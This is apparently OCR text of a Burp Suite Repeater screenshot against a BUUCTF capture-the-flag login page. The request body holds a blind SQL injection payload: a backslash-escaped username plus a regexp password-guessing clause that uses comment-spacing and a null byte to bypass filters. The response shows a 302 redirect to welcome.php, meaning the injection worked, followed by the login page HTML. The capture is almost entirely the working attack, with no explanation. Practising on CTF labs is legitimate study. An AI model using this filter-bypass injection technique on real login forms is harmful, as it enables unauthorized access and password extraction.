 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81
Connection: close
Referer: http://0f1e8896-f765-4570-a0dc-0f48afeb4653.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
username=123%5C&passwd=||/**/passwd/**/regexp/**/"^y";%00
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Server: openresty
Date: Fri, 15 Dec 2023 01:57:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 2256
Connection: close
Location: welcome.php
X-Powered-By: PHP/5.6.40
<!DOCTYPE html>
<html lang="en">
<head>
<title>这是一个登录框</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="css/util.css">
<link rel="stylesheet" type="text/css" href="css/main.css">
</head>
<body>
<div class="dowebok limiter">
<div class="container-login100" style="background-image: url('images/img-01.jpg');">
<div class="wrap-login100 p-t-190 p-b-30">
<form class="login100-form validate-form" method="POST" action="./index.php">
<div class="login100-form-avatar">